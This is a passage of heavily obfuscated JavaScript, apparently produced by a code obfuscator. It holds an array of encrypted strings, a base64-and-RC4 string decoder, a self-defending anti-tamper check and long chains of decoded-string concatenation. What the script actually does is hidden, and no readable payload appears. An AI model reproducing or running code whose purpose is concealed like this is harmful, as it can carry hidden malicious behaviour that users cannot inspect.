pcSmoZW6NdKW','W79ZWR0cWOe','WRpdP0anoa','uqisW7NdIW','ECoMf8kuEW','ssj/WPW','uatcVSoFWRa','WRldG2uLnG','vmoAW79HW7m','WOz1EvpdIq','q1JcUSk5WOC','qd3cH8oSvG','aYvjumod','W7lcGd3cSsa','taNcM8o/EG','W5hcVNyWfW','emkuW4n4W5u','xSoJj8kUW7q','W6/cMmkupCop','zLLtoSkd','e8oydHjj','yJrdWP7dOW','d8kxWRpcUSkI','W5hcOviioa','CCo7fmkfWPm','W7FcSYxdVmog','EmoGW7byW7q','W4vCaNFdPW','W41ZabO+','nhVcR8kOWQ4','WPFdHcVdVYm','uCoRbdjE','WOFcG8o1Amko','W4Tkiw3dTq','yCkTjmkgjq','W7pcJCkkoCoz','ffldLSkHW6C','wCo6W5LdW4S','sCoAumknAq','W67cLJpcMMtdJ1/cHSoiW6BdSwW','W6GKW6pcKK4','qcqgW7S','wdtcMmohCa','W7xdRq7dJmk0','e8o3kGfR','Cmkjf8oIra','W7pcIMq/iG','WOP+gvOy','WOaxkqpcKG','W7PjgMZdQq','yCkUkmonFW','yZ/dH3f9','y8owW48SWPG','jmoZW64tmW','W5dcKGhdQCoX','BSk+kmoGxW','t8oBW68sW7C','sLJcKSkpWPG','W7tcMIpcTYi','bSooW68Hiq','sCopomkwCq','WPC/WR5MDa','ablcQKxcNq','ecDcq8oD','qSoaWPNcSbO','WPVdSZ0iiW','WPJdUsyRia','W5RdSK44gW','vCoeW4JdPSkR','W7hcNSoXe8oz','gIBcRsRdHa','WRiOWOODWOO','lhlcUfVcPG','W6L6hMNdNa','WRmoWPPKrW','c3tdQ8khW4a','W77cSb1PzW','ueHah8kC','kYJcQYtdTa','WQFcLmkHrSkO','ewS6W5/dVq','gSo8WQVcQuW','aIfisCoa','imkyW57dM8oh','W6RcKmkzk8oh','hCkAW4zTWRC','r8oEW73cKSkS','mSkXWQZcLCke','v1Hsomki','WQuZWOXsvG','CmoqjIPG','owS4W7lcGa','wf9vmmkw','WRBdMY4namoMW7NdHNy','bgGUW5pdQW','jmkOW4/dUSo7','EXpcSCoiWQC','WPFdNZ0IfG','cmkxW7NcTSof','CqCeW53dIG','W4XCh2ddGG','r8kBdCo6W60','CqBcUSo3WQ8','W63cUSksvmoh','WR8ylbVcGG','e8ovmqLH','g0VdHaK2','WPr6rfNdVW','WROnjqJcRG','av/cPJZcKq','rSkjm8o3tW','W6NdQHNdPmkW','a8onW7W/iq','hSkMW7z6','smozbCoLWPS','wCkTpCoaAq','WO/cN8oKW4ldGG','xmoMbIb/','WP1tWP7dO07cJx7cTSodW6O','eSkCWQJcOmkH','WQO2WQXECq','lSoehCksuW','WPtdQwFdIYq','W5ZcTvldJ8kI','qCo9hmkyWO4','wmkxfmkWaG','heNdU3na','WRCncHRcJW','jCkJWQRcOCk7','y8kSbmkctq','WPTcFhFdUq','cbNcJaZdHa','AmosW48YWPq','W516jhRdLG','umoQW6ulWPG','W43cQZxcJsG','uCoEW4O3WOS','W6XpaJC0','fSkgWO/cOmk/','d03dQSkCW7a','WRldLuCEja','chtcKvdcNq','nalcIG','WR4oyMzfWRzgW5NdRCk8WQLIW7S','dCoqW7uJoG','yr3cO8orsa','kSk1W4hdSSo5','WP4kWPCiWOq','s8osiCkUWRq','i8kGW4jIWQa','rSkOWRdcOJu','jHrIESoX','uZpcLW','ggKVW4RdTG','zZ3cM8oGEq','urGaWRtcOW','aH3cQIpdNa','FSk0n8ovAq','W6NcSSkua8oO','W6SXeK3dNa','c8kEASkwWOy','WOhdMZ8PgW','WOBcSCoyW6/dPW','n1VdTeXB','Ed0mBSkT','dCosWONcQCkl','W6FcPrNdOSos','pCo+WQ9PW6C','tYVcNCoNza','mCoSWQ5+W6O','hmkSW47dTmot','FX4wtmkx','uCoTW69OWQK','eSoFWPtcN00','W7z2Cwya','DxvLb8kn','v19kh8ka','W4ZcOcRdHSkR','W5ddOqVdHSk2','WRJdLeZdUci','q8oaW5OOWOa','WO0noahcIa','W67cGxbWfq','umo+W6JcPmki','wSkViCk9jG','FCoVW79AW7a','WQKuW6bRWPy','imo9W6WDdq','W4FcMXVdNCoY','oGzKDSoM','pCkRW5NcL8ox','rmoXW6xcVmkO','WR7dS04Lnq','CSoGjqHd','W53cNNVcUJy','W7TNa3tdQq','luxcGfpcTq','WRpdLX0NiG','wSkMf8kFmq','jmoQW5L8vq','WOddH0eqbG','mCkDWQvtW64'];function _0x1466622d(a,b){a=a-0x1b5;var c=_0x1466622c[a];if(_0x1466622d['AVxfRm']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x1466622d['RtwsjC']=h,_0x1466622d['wVvgRp']={},_0x1466622d['AVxfRm']=!![];}var e=_0x1466622c[0x0],f=a+e,g=_0x1466622d['wVvgRp'][f];if(g===undefined){if(_0x1466622d['SaHfrZ']===undefined){var i=function(j){this['JHcXUa']=j,this['IAEZaZ']=[0x1,0x0,0x0],this['fysIck']=function(){return'newState';},this['HThPmZ']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['NMdjDt']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['tyAJwz']=function(){var j=new RegExp(this['HThPmZ']+this['NMdjDt']),k=j['test'](this['fysIck']['toString']())?--this['IAEZaZ'][0x1]:--this['IAEZaZ'][0x0];return this['zVwUXz'](k);},i['prototype']['zVwUXz']=function(j){if(!Boolean(~j))return j;return this['vqxfkC'](this['JHcXUa']);},i['prototype']['vqxfkC']=function(j){for(var k=0x0,l=this['IAEZaZ']['length'];k<l;k++){this['IAEZaZ']['push'](Math['round'](Math['random']())),l=this['IAEZaZ']['length'];}return j(this['IAEZaZ'][0x0]);},new i(_0x1466622d)['tyAJwz'](),_0x1466622d['SaHfrZ']=!![];}c=_0x1466622d['RtwsjC'](c,b),_0x1466622d['wVvgRp'][f]=c;}else c=g;return c;}(function(a,b){var W=_0x1466622d;while(!![]){try{var c=parseInt(W(0x3a5,'&qt0'))+-parseInt(W(0x26f,'9*1H'))*-parseInt(W(0x447,'92D('))+parseInt(W(0x2e7,'C2v&'))*-parseInt(W(0x4bf,'bXP7'))+parseInt(W(0x567,'t9Cw'))*-parseInt(W(0x4cc,'BD(D'))+-parseInt(W(0x2bd,'OCBT'))*parseInt(W(0x5df,'&qt0'))+-parseInt(W(0x415,'OCBT'))*-parseInt(W(0x27e,'R(v3'))+parseInt(W(0x3df,'s!sK'))*parseInt(W(0x2cc,'BD(D'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x1466622c,0xe27f7),!function(){var X=_0x1466622d,d={};d[X(0x482,'aSnG')]=function(D,G){return D<G;},d[X(0x302,'DeZG')]=function(D,G){return D!==G;},d[X(0x285,'$0w@')]=function(D,G){return D===G;},d[X(0x292,'40K9')]=function(D,G){return D+G;},d[X(0x335,'z!yP')]=function(D,G){return D*G;},d[X(0x525,'&qt0')]=function(D,G){return D-G;},d[X(0x465,'zdJ)')]=function(D,G){return D+G;},d[X(0x2fc,'V$A2')]=function(D,G){return D===G;},d[X(0x3f9,'ONz3')]=function(D,G){return D===G;},d[X(0x545,'zdJ)')]=function(D,G,H,I,K,N,O,P,S,U,V){return D(G,H,I,K,N,O,P,S,U,V);},d[X(0x5cc,'GUBy')]=function(D,G){return D||G;},d[X(0x225,'X$Xs')]=function(D,G){return D(G);},d[X(0x3ff,'aFaI')]=function(D){return D();},d[X(0x56e,'BD(D')]=function(D,G,H,I,K,N,O,P){return D(G,H,I,K,N,O,P);},d[X(0x53d,'XX4&')]=function(D,G){return D!==G;},d[X(0x21f,'BD(D')]=function(D,G){return D!==G;},d[X(0x357,'h6O3')]=function(D,G){return D!==G;},d[X(0x1dd,'3M9G')]=function(D,G){return D!==G;},d[X(0x1f1,'Fbut')]=function(D,G,H,I,K,N,O){return D(G,H,I,K,N,O);},d[X(0x4c3,'opG[')]=function(D,G,H,I,K){return D(G,H,I,K);},d[X(0x563,'9@^A')]=function(D,G){return D||G;},d[X(0x4d6,'V$A2')]=X(0x572,'B*(t')+X(0x25a,'bXP7')+X(0x4f7,'MC7h')+X(0x257,'aFaI')+X(0x4bb,'I&KH')+X(0x5e2,'k[Ja')+X(0x4c4,'$0w@')+X(0x5a6,'&qt0')+X(0x4e5,'zdJ)')+X(0x3d6,'s!sK')+X(0x422,'&ug8')+X(0x1be,'#Az3')+X(0x419,'ONz3')+X(0x44d,'B*(t')+X(0x1bb,'e0e*')+X(0x3e9,'VsuY')+X(0x3f6,'bXP7')+X(0x202,'3!AX')+X(0x59a,'GUBy')+X(0x1ba,'C2v&')+X(0x4b0,'VsuY')+X(0x355,'ImoX')+X(0x376,'XX4&')+X(0x4ef,'GUBy')+X(0x40d,'B*(t')+X(0x411,'e0e*')+X(0x431,'R(v3')+X(0x520,'R(v3')+X(0x556,'0Kd!')+X(0x464,'B*(t')+X(0x219,'s!sK')+X(0x318,'0Kd!')+X(0x1bc,'O8R^')+X(0x2b2,'Fbut')+X(0x2f1,'ouvM')+X(0x3af,'W91^')+X(0x4ba,'t9Cw')+X(0x323,'e0e*')+X(0x297,'X$Xs')+X(0x5be,'^5^B')+X(0x48b,'z!yP')+X(0x350,'$ThD')+X(0x4ca,'OCBT')+X(0x385,'W91^')+X(0x2b6,'&qt0')+X(0x322,'BD(D')+X(0x500,'bXP7')+X(0x29f,'V$A2')+X(0x582,'0Kd!')+X(0x505,'Fbut')+X(0x233,'&qt0')+X(0x4c8,'gPKC')+X(0x46b,'s!sK')+X(0x41f,'GUBy')+X(0x223,'W91^')+X(0x41a,'opG[')+X(0x319,'0qy[')+X(0x5ba,'R(v3')+X(0x51b,'OCBT')+X(0x426,'W91^')+X(0x3de,'R(v3')+X(0x286,'92D(')+X(0x1d5,'&ug8')+X(0x2c0,'ouvM')+X(0x5e1,'$ThD')+X(0x399,'V$A2')+X(0x214,'VsuY')+X(0x51e,'&ug8')+X(0x22a,'DeZG')+X(0x1f5,'^5^B')+X(0x230,'Fbut')+X(0x301,'C2v&')+X(0x370,'(yCw')+X(0x3c9,'k[Ja')+X(0x538,'(yCw')+X(0x35a,'9@^A')+X(0x4c7,'h6O3')+X(0x491,'X$Xs')+X(0x278,'$ThD')+X(0x358,'$0w@')+X(0x51d,'V$A2')+X(0x3b8,'0Kd!')+X(0x517,'zdJ)')+X(0x57b,'ONz3')+X(0x53e,'R(v3')+X(0x205,'GUBy')+X(0x5d4,'opG[')+X(0x247,'92D(')+X(0x30b,'MC7h')+X(0x29a,'VsuY')+X(0x333,'40K9')+X(0x3c8,'MC7h')+X(0x58c,'t9Cw')+X(0x4c1,'&ug8')+X(0x444,'O8R^')+X(0x57a,'aSnG')+X(0x21c,'aSnG')+X(0x2d8,'ne]P')+X(0x1d0,'gPKC')+X(0x265,'40K9')+X(0x275,'k[Ja')+X(0x2f0,'C2v&')+X(0x26b,'0Kd!')+X(0x30a,'#Az3')+X(0x4ff,'DeZG')+X(0x3c0,'$0w@')+X(0x57d,'OCBT')+X(0x36b,'#Az3')+X(0x39d,'gPKC')+X(0x264,'R(v3')+X(0x1e7,'ImoX')+X(0x22c,'t9Cw')+X(0x43d,'VsuY')+X(0x4a5,'&qt0')+X(0x222,'ImoX')+X(0x3dc,'X$Xs')+X(0x575,'G!%r')+X(0x59b,'ouvM')+X(0x5c4,'^5^B')+X(0x216,'3!AX')+X(0x508,'R(v3')+X(0x529,'s!sK')+X(0x45a,'0Kd!')+X(0x25c,'aSnG')+X(0x3ad,'92D(')+X(0x270,'zMBt')+X(0x5da,'MC7h')+X(0x413,'aSnG')+X(0x243,'9*1H')+X(0x5b0,'ne]P')+X(0x235,'ImoX')+X(0x44e,'3M9G')+X(0x407,'C2v&')+X(0x3fb,'O8R^')+X(0x2be,'5Oww')+X(0x553,'gPKC')+X(0x2ae,'s!sK')+X(0x4e9,'Fbut')+X(0x4ae,'#Az3')+X(0x5e6,'#Az3')+X(0x4ee,'9@^A')+X(0x1d7,'W91^')+X(0x425,'bXP7')+X(0x241,'G!%r')+X(0x239,'0qy[')+X(0x4f4,'X$Xs')+X(0x266,'0qy[')+X(0x3ae,'zdJ)')+X(0x386,'3!AX')+X(0x443,'X$Xs')+X(0x2c9,'$0w@')+X(0x3e5,'W91^')+X(0x5ae,'z!yP')+X(0x213,'ne]P')+X(0x519,'z!yP')+X(0x28c,'k[Ja')+X(0x566,'R(v3')+X(0x2fb,'(yCw')+X(0x379,'C2v&')+X(0x3fa,'ONz3')+X(0x3a9,'OCBT')+X(0x4b6,'ne]P')+X(0x1df,'MC7h')+X(0x4df,'opG[')+X(0x54b,'B*(t')+X(0x5a9,'VsuY')+X(0x46f,'9*1H')+X(0x373,'bXP7')+X(0x3a6,'X$Xs')+X(0x353,'&qt0')+X(0x3e4,'G!%r')+X(0x5d0,'O8R^')+X(0x5e3,'aFaI')+X(0x1c6,'h6O3')+X(0x5ac,'X$Xs')+X(0x3ed,'t9Cw')+X(0x20f,'ImoX')+X(0x337,'$ThD')+X(0x424,'zMBt')+X(0x4a7,'OCBT')+X(0x591,'XX4&')+X(0x459,'ONz3')+X(0x287,'0Kd!')+X(0x438,'opG[')+X(0x2e0,'OCBT')+X(0x39e,'0qy[')+X(0x314,'V$A2')+X(0x521,'3M9G')+X(0x315,'5Oww')+X(0x58a,'W91^')+X(0x1b6,'0Kd!')+X(0x456,'GUBy')+X(0x396,'VsuY')+X(0x34c,'3M9G')+X(0x43e,'V$A2')+X(0x220,'VsuY')+X(0x53f,'ImoX')+X(0x375,'t9Cw')+X(0x596,'ouvM')+X(0x3b2,'X$Xs')+(X(0x488,'k[Ja')+X(0x2ea,'40K9')+X(0x433,'9@^A')+X(0x4d8,'XX4&')+X(0x2b0,'OCBT')+X(0x489,'aSnG')+X(0x45e,'ne]P')+X(0x45d,'9*1H')+X(0x5d8,'OCBT')+X(0x1ea,'e0e*')+X(0x4ea,'zdJ)')+X(0x25b,'VsuY')+X(0x530,'O8R^')+X(0x432,'s!sK')+X(0x42a,'k[Ja')+X(0x54e,'3M9G')+X(0x2d2,'h6O3')+X(0x560,'$0w@')+X(0x207,'zMBt')+X(0x1f8,'^5^B')+X(0x364,'O8R^')+X(0x3f0,'V$A2')+X(0x37a,'zMBt')+X(0x504,'z!yP')+X(0x1e8,'O8R^')+X(0x5b9,'aFaI')+X(0x541,'&ug8')+X(0x2bb,'3M9G')+X(0x2fa,'z!yP')+X(0x4d1,'3!AX')+X(0x4f9,'9@^A')+X(0x361,'t9Cw')+X(0x584,'h6O3')+X(0x441,'92D(')+X(0x3e6,'OCBT')+X(0x2a2,'ONz3')+X(0x4db,'C2v&')+X(0x334,'zMBt')+X(0x1cd,'aSnG')+X(0x3d7,'G!%r')+X(0x384,'ImoX')+X(0x5ad,'&qt0')+X(0x24b,'MC7h')+X(0x3a8,'k[Ja')+X(0x4d3,'O8R^')+X(0x423,'^5^B')+X(0x476,'DeZG')+X(0x5f4,'G!%r')+X(0x3cc,'G!%r')+X(0x215,'opG[')+X(0x1cf,'0qy[')+X(0x577,'bXP7')+X(0x439,'h6O3')+X(0x238,'3!AX')+X(0x45b,'&ug8')+X(0x240,'zMBt')+X(0x267,'t9Cw')+X(0x5a8,'Fbut')+X(0x24a,'ne]P')+X(0x360,'VsuY')+X(0x5f6,'ONz3')+X(0x578,'Fbut')+X(0x58e,'zdJ)')+X(0x3a2,'e0e*')+X(0x477,'9*1H')+X(0x547,'DeZG')+X(0x4c6,'opG[')+X(0x50d,'bXP7')+X(0x2a0,'I&KH')+X(0x32f,'gPKC')+X(0x327,'t9Cw')+X(0x242,'ouvM')+X(0x453,'40K9')+X(0x23a,'&ug8')+X(0x20e,'B*(t')+X(0x594,'0qy[')+X(0x22d,'R(v3')+X(0x3fc,'9*1H')+X(0x3d1,'ne]P')+X(0x4a8,'Fbut')+X(0x3b9,'aFaI')+X(0x445,'bXP7')+X(0x43f,'$ThD')+X(0x514,'$ThD')+X(0x294,'t9Cw')+X(0x21d,'O8R^')+X(0x36c,'$0w@')+X(0x421,'G!%r')+X(0x4bd,'XX4&')+X(0x1fe,'5Oww')+X(0x554,'aSnG')+X(0x598,'zMBt')+X(0x412,'G!%r')+X(0x388,'aFaI')+X(0x3e7,'z!yP')+X(0x45c,'I&KH')+X(0x542,'t9Cw')+X(0x53b,'V$A2')+X(0x5b3,'h6O3')+X(0x470,'h6O3')+X(0x52b,'ouvM')+X(0x469,'9@^A')+X(0x2f6,'G!%r')+X(0x392,'ONz3')+X(0x43a,'^5^B')+X(0x5d7,'bXP7')+X(0x38e,'$0w@')+X(0x42d,'G!%r')+X(0x2ee,'W91^')+X(0x248,'ONz3')+X(0x472,'aFaI')+X(0x509,'Fbut')+X(0x32e,'t9Cw')+X(0x4ce,'bXP7')+X(0x377,'^5^B')+X(0x506,'&ug8')+X(0x47f,'gPKC')+X(0x22f,'X$Xs')+X(0x1bd,'h6O3')+X(0x269,'Fbut')+X(0x200,'X$Xs')+X(0x3fd,'GUBy')+X(0x36f,'W91^')+X(0x208,'ONz3')+X(0x362,'$0w@')+X(0x38a,'GUBy')+X(0x3b0,'h6O3')+X(0x253,'&qt0')+X(0x57c,'OCBT')+X(0x5cd,'9@^A')+X(0x49c,'VsuY')+X(0x2f2,'ne]P')+X(0x457,'VsuY')+X(0x2a4,'W91^')+X(0x3d5,'3!AX')+X(0x1db,'5Oww')+X(0x21e,'0Kd!')+X(0x306,'5Oww')+X(0x234,'XX4&')+X(0x510,'t9Cw')+X(0x46e,'OCBT')+X(0x2a5,'t9Cw')+X(0x308,'5Oww')+X(0x245,'C2v&')+X(0x27c,'gPKC')+X(0x4d4,'Fbut')+X(0x2ad,'W91^')+X(0x2e5,'#Az3')+X(0x539,'z!yP')+X(0x313,'$0w@')+X(0x4b5,'z!yP')+X(0x320,'G!%r')+X(0x55f,'0qy[')+X(0x581,'9*1H')+X(0x48f,'ouvM')+X(0x3eb,'&ug8')+X(0x589,'5Oww')+X(0x3c7,'OCBT')+X(0x5c7,'V$A2')+X(0x5a7,'t9Cw')+X(0x201,'VsuY')+X(0x5c2,'BD(D')+X(0x59e,'ImoX')+X(0x1c3,'3!AX')+X(0x31b,'^5^B')+X(0x359,'e0e*')+X(0x46a,'9@^A')+X(0x1da,'V$A2')+X(0x2ff,'OCBT')+X(0x42b,'W91^')+X(0x5b1,'^5^B')+X(0x29b,'XX4&')+X(0x3c3,'BD(D')+X(0x3bf,'O8R^')+X(0x221,'W91^')+X(0x5bb,'VsuY')+X(0x430,'e0e*')+X(0x32d,'opG[')+X(0x40a,'(yCw')+X(0x501,'aSnG')+X(0x41e,'Fbut')+X(0x4b1,'VsuY')+X(0x56f,'Fbut')+X(0x3d2,'$0w@')+X(0x22e,'(yCw')+X(0x34a,'ouvM')+X(0x4cf,'ONz3')+X(0x38d,'t9Cw')+X(0x1e0,'W91^')+X(0x552,'ONz3')+X(0x5b7,'t9Cw')+X(0x524,'5Oww')+X(0x409,'zdJ)')+X(0x369,'ouvM')+X(0x26a,'X$Xs')+X(0x549,'GUBy')+X(0x4b4,'5Oww')+X(0x54f,'C2v&')+X(0x394,'C2v&')+X(0x5db,'&qt0'))+(X(0x5c0,'V$A2')+X(0x57f,'I&KH')+X(0x497,'VsuY')+X(0x5ef,'$ThD')+X(0x4d9,'$0w@')+X(0x50a,'#Az3')+X(0x366,'ouvM')+X(0x55b,'$0w@')+X(0x56a,'XX4&')+X(0x332,'gPKC')+X(0x4e7,'9*1H')+X(0x5f5,'zMBt')+X(0x4ec,'ImoX')+X(0x537,'zMBt')+X(0x3c6,'BD(D')+X(0x4c5,'X$Xs')+X(0x2d6,'9@^A')+X(0x420,'zMBt')+X(0x20d,'z!yP')+X(0x546,'MC7h')+X(0x2e6,'bXP7')+X(0x46c,'V$A2')+X(0x398,'zMBt')+X(0x29e,'V$A2')+X(0x330,'92D(')+X(0x417,'DeZG')+X(0x2f9,'92D(')+X(0x34d,'DeZG')+X(0x35b,'z!yP')+X(0x590,'zdJ)')+X(0x403,'X$Xs')+X(0x2de,'0Kd!')+X(0x442,'opG[')+X(0x4fa,'C2v&')+X(0x2d5,'9@^A')+X(0x35d,'aSnG')+X(0x381,'ONz3')+X(0x3c4,'(yCw')+X(0x4ab,'O8R^')+X(0x5f0,'zdJ)')+X(0x55c,'9@^A')+X(0x3b6,'W91^')+X(0x451,'aSnG')+X(0x41b,'40K9')+X(0x3a0,'B*(t')+X(0x2b1,'W91^')+X(0x5f2,'aFaI')+X(0x550,'&qt0')+X(0x218,'bXP7')+X(0x2cd,'I&KH')+X(0x48d,'ouvM')+X(0x1f2,'C2v&')+X(0x3d9,'VsuY')+X(0x33f,'ouvM')+X(0x31c,'40K9')+X(0x1cb,'aSnG')+X(0x288,'B*(t')+X(0x579,'BD(D')+X(0x5e0,'C2v&')+X(0x4c0,'3M9G')+X(0x33d,'$ThD')+X(0x258,'3!AX')+X(0x440,'V$A2')+X(0x543,'gPKC')+X(0x5eb,'z!yP')+X(0x5c1,'z!yP')+X(0x56b,'$0w@')+X(0x3ca,'GUBy')+X(0x2cf,'C2v&')+X(0x2a9,'O8R^')+X(0x5b8,'ne]P')+X(0x5f7,'3!AX')+X(0x1cc,'3M9G')+X(0x45f,'MC7h')+X(0x48c,'h6O3')+X(0x53c,'MC7h')+X(0x27d,'bXP7')+X(0x418,'Fbut')+X(0x2f4,'&qt0')+X(0x3aa,'B*(t')+X(0x416,'aSnG')+X(0x58f,'h6O3')+X(0x561,'&ug8')+X(0x339,'ne]P')+X(0x4f3,'ImoX')+X(0x414,'5Oww')+X(0x393,'^5^B')),d[X(0x4f0,'#Az3')]=X(0x227,'3!AX')+X(0x54d,'GUBy')+X(0x28a,'3!AX')+X(0x1d6,'BD(D')+X(0x254,'MC7h')+X(0x55d,'GUBy')+X(0x502,'opG[')+X(0x3b4,'ONz3')+X(0x2c5,'t9Cw')+X(0x356,'I&KH')+X(0x5c8,'3!AX')+X(0x51c,'zdJ)')+X(0x211,'5Oww')+X(0x5d1,'(yCw')+X(0x533,'V$A2')+X(0x410,'5Oww')+X(0x485,'(yCw')+X(0x5dd,'aSnG')+X(0x4c9,'XX4&')+X(0x279,'bXP7')+X(0x3c2,'3!AX')+X(0x1b8,'ne]P')+X(0x4c2,'XX4&')+X(0x44a,'DeZG')+X(0x3c5,'$ThD')+X(0x5ee,'V$A2')+X(0x493,'G!%r')+X(0x4f5,'$ThD')+X(0x599,'0Kd!')+X(0x2a7,'BD(D')+X(0x1eb,'z!yP')+X(0x4e2,'zdJ)')+X(0x51a,'ONz3')+X(0x2a8,'$0w@')+X(0x33e,'ouvM')+X(0x263,'C2v&')+X(0x576,'40K9')+X(0x3a3,'GUBy')+X(0x1d9,'GUBy')+X(0x2b8,'G!%r')+X(0x499,'R(v3')+X(0x4e4,'&ug8')+X(0x59d,'Fbut')+X(0x2e8,'ImoX')+X(0x5f8,'G!%r')+X(0x252,'&ug8')+X(0x487,'&qt0')+X(0x326,'R(v3')+X(0x4f8,'ouvM')+X(0x304,'V$A2')+X(0x1fd,'zdJ)')+X(0x3b3,'G!%r')+X(0x479,'G!%r')+X(0x21a,'Fbut')+X(0x59c,'#Az3')+X(0x5d6,'C2v&')+X(0x250,'3M9G')+X(0x22b,'R(v3')+X(0x3da,'h6O3')+X(0x5a2,'MC7h')+X(0x1f9,'R(v3')+X(0x564,'z!yP')+X(0x40e,'9*1H')+X(0x32c,'DeZG')+X(0x5f9,'O8R^')+X(0x3a1,'ImoX')+X(0x3d3,'VsuY')+X(0x354,'zMBt')+X(0x1c7,'gPKC')+X(0x35e,'zMBt')+X(0x3e8,'zMBt')+X(0x4dc,'MC7h')+X(0x307,'$ThD')+X(0x231,'zMBt')+X(0x5bc,'OCBT')+X(0x559,'aFaI')+X(0x43c,'V$A2')+X(0x49d,'5Oww')+X(0x1b9,'O8R^')+X(0x2ab,'GUBy')+X(0x35c,'h6O3')+X(0x2d9,'zMBt')+X(0x5a5,'C2v&')+X(0x448,'t9Cw')+X(0x2a6,'DeZG')+X(0x317,'ne]P')+X(0x1ce,'aSnG')+X(0x36d,'0qy[')+X(0x5d3,'ne]P')+X(0x503,'V$A2')+X(0x39b,'ne]P')+X(0x4fe,'s!sK')+X(0x28b,'9*1H')+X(0x4b8,'X$Xs')+X(0x400,'bXP7')+X(0x50b,'0qy[')+X(0x460,'BD(D')+X(0x40c,'GUBy')+X(0x30f,'Fbut')+X(0x276,'#Az3')+X(0x212,'X$Xs')+X(0x471,'$0w@')+X(0x2cb,'GUBy')+X(0x28f,'aSnG')+X(0x56d,'$0w@')+X(0x1fa,'(yCw')+X(0x226,'3!AX')+X(0x5fb,'z!yP')+X(0x56c,'s!sK')+X(0x20c,'VsuY')+X(0x3d4,'92D(')+X(0x408,'aSnG')+X(0x468,'5Oww')+X(0x1fc,'opG[')+X(0x5e4,'DeZG')+X(0x246,'OCBT')+X(0x4ad,'DeZG')+X(0x37c,'zMBt')+X(0x5ca,'ImoX')+X(0x42f,'opG[')+X(0x295,'B*(t')+X(0x4ed,'ne]P')+X(0x3f5,'e0e*')+X(0x3db,'GUBy')+X(0x3c1,'^5^B')+X(0x4cb,'9@^A')+X(0x507,'3!AX')+X(0x210,'aSnG')+X(0x47a,'#Az3')+X(0x5e7,'k[Ja')+X(0x1d3,'W91^')+X(0x26c,'XX4&')+X(0x310,'C2v&')+X(0x4e3,'C2v&')+X(0x526,'92D(')+X(0x3f2,'$ThD')+X(0x548,'9*1H')+X(0x39c,'V$A2')+X(0x1e5,'W91^')+X(0x309,'&ug8')+X(0x244,'40K9')+X(0x557,'X$Xs')+X(0x1c9,'DeZG')+X(0x349,'aSnG')+X(0x2e3,'92D(')+X(0x329,'$0w@')+X(0x2aa,'$0w@')+X(0x4d5,'zMBt')+X(0x1e1,'0qy[')+X(0x4fc,'s!sK')+X(0x2e2,'^5^B')+X(0x2da,'O8R^')+X(0x574,'X$Xs')+X(0x2eb,'aFaI')+X(0x255,'k[Ja')+X(0x204,'e0e*')+X(0x1c4,'$ThD')+X(0x5d9,'zdJ)')+X(0x229,'ImoX')+X(0x5ec,'GUBy')+X(0x5a3,'&qt0')+X(0x492,'9*1H')+X(0x262,'e0e*')+X(0x312,'MC7h')+X(0x3f4,'R(v3')+X(0x291,'MC7h')+X(0x224,'zdJ)')+X(0x583,'V$A2')+X(0x3ea,'W91^')+X(0x311,'z!yP')+X(0x4d7,'O8R^')+X(0x1d4,'I&KH')+X(0x274,'92D(')+X(0x21b,'C2v&')+X(0x284,'XX4&')+X(0x25e,'9@^A')+X(0x32b,'z!yP')+X(0x494,'G!%r')+X(0x5af,'MC7h')+X(0x316,'bXP7')+X(0x395,'aFaI')+X(0x351,'XX4&')+X(0x368,'9@^A')+X(0x2c3,'opG[')+X(0x2f7,'opG[')+X(0x1d1,'9@^A')+X(0x249,'aFaI')+X(0x1f3,'92D(')+X(0x4bc,'h6O3')+X(0x428,'t9Cw')+X(0x5d2,'^5^B')+X(0x5de,'ouvM')+X(0x5b4,'(yCw')+X(0x32a,'0Kd!')+X(0x46d,'zMBt')+X(0x3f7,'(yCw')+X(0x2c1,'DeZG')+X(0x303,'zdJ)')+X(0x237,'^5^B')+X(0x2df,'aFaI')+(X(0x4aa,'$0w@')+X(0x2db,'ouvM')+X(0x2d7,'XX4&')+X(0x404,'ImoX')+X(0x31d,'^5^B')+X(0x49b,'MC7h')+X(0x5c6,'X$Xs')+X(0x28e,'C2v&')+X(0x5a0,'zMBt')+X(0x436,'&ug8')+X(0x397,'W91^')+X(0x30d,'h6O3')+X(0x256,'t9Cw')+X(0x2e1,'&ug8')+X(0x2ba,'h6O3')+X(0x551,'0qy[')+X(0x4e0,'92D(')+X(0x2c7,'O8R^')+X(0x3f8,'3M9G')+X(0x1fb,'VsuY')+X(0x342,'ouvM')+X(0x389,'DeZG')+X(0x2d3,'G!%r')+X(0x3fe,'ouvM')+X(0x5f3,'t9Cw')+X(0x2f5,'BD(D')+X(0x528,'ONz3')+X(0x367,'B*(t')+X(0x23e,'DeZG')+X(0x3e0,'&qt0')+X(0x4b9,'s!sK')+X(0x4a1,'#Az3')+X(0x44b,'aFaI')+X(0x1ed,'&qt0')+X(0x3cf,'OCBT')+X(0x452,'BD(D')+X(0x41c,'VsuY')+X(0x555,'92D(')+X(0x5a1,'&qt0')+X(0x20b,'Fbut')+X(0x289,'92D(')+X(0x536,'3!AX')+X(0x5ab,'40K9')+X(0x5fa,'92D(')+X(0x23f,'t9Cw')+X(0x3f3,'t9Cw')+X(0x1ee,'C2v&')+X(0x1b5,'BD(D')+X(0x466,'z!yP')+X(0x1dc,'VsuY')+X(0x5aa,'92D(')+X(0x568,'bXP7')+X(0x53a,'I&KH')+X(0x378,'C2v&')+X